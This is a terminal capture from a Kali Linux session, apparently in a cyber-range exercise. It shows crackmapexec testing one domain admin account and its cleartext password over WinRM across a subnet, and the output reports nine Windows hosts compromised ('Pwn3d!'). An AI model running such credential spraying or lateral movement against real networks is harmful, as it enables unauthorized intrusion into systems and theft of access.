 (kali㉿kali)-[~/Desktop/Standoff_MT/bloodhoundCBUSH]
└─$ crackmapexec winrm 10.154.0.0/23 -u 'h_nelson_admin' -p 'codystell!' 2>>/dev/null
SMB 10.154.0.143 5985 SADKINS [*] Windows 6.1 Build 7601 (name:SADKINS) (domain:metaltech.stf)
SMB 10.154.0.139 5985 RMAYS [*] Windows 6.1 Build 7601 (name:RMAYS) (domain:metaltech.stf)
HTTP 10.154.0.139 5985 RMAYS [*] http://10.154.0.139:5985/wsman
HTTP 10.154.0.143 5985 SADKINS [*] http://10.154.0.143:5985/wsman
SMB 10.154.0.145 5985 EPHELPS [*] Windows 6.1 Build 7601 (name:EPHELPS) (domain:metaltech.stf)
HTTP 10.154.0.145 5985 EPHELPS [*] http://10.154.0.145:5985/wsman
SMB 10.154.0.141 5985 FJOYCE [*] Windows 6.1 Build 7601 (name:FJOYCE) (domain:metaltech.stf)
SMB 10.154.0.136 5985 IAVILA [*] Windows 6.1 Build 7601 (name:IAVILA) (domain:metaltech.stf)
HTTP 10.154.0.141 5985 FJOYCE [*] http://10.154.0.141:5985/wsman
HTTP 10.154.0.136 5985 IAVILA [*] http://10.154.0.136:5985/wsman
WINRM 10.154.0.139 5985 RMAYS [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
SMB 10.154.0.133 5985 CBUSH [*] Windows 10.0 Build 19041 (name:CBUSH) (domain:metaltech.stf)
HTTP 10.154.0.133 5985 CBUSH [*] http://10.154.0.133:5985/wsman
SMB 10.154.0.137 5985 HMCFADDEN [*] Windows 10.0 Build 19041 (name:HMCFADDEN) (domain:metaltech.stf)
HTTP 10.154.0.137 5985 HMCFADDEN [*] http://10.154.0.137:5985/wsman
SMB 10.154.0.134 5985 SSKINNER [*] Windows 10.0 Build 19041 (name:SSKINNER) (domain:metaltech.stf)
HTTP 10.154.0.134 5985 SSKINNER [*] http://10.154.0.134:5985/wsman
SMB 10.154.0.135 5985 BVALENZUELA [*] Windows 10.0 Build 19041 (name:BVALENZUELA) (domain:metaltech.stf)
HTTP 10.154.0.135 5985 BVALENZUELA [*] http://10.154.0.135:5985/wsman
WINRM 10.154.0.143 5985 SADKINS [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
WINRM 10.154.0.145 5985 EPHELPS [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
WINRM 10.154.0.141 5985 FJOYCE [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
WINRM 10.154.0.136 5985 IAVILA [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
WINRM 10.154.0.133 5985 CBUSH [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
WINRM 10.154.0.137 5985 HMCFADDEN [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
WINRM 10.154.0.134 5985 SSKINNER [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
WINRM 10.154.0.135 5985 BVALENZUELA [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
SMB 10.154.0.113 5986 NONE [*] None (name:10.154.0.113) (domain:None)
HTTP 10.154.0.113 5986 NONE [*] https://10.154.0.113:5986/wsman
WINRM 10.154.0.113 5986 NONE [-] None\h_nelson_admin:codystell!